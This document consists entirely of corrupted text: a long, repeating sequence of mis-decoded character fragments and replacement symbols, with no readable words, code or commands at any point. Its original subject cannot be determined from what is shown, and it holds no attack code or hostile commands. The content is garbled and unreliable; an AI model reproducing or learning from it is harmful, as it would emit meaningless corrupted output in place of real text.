¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â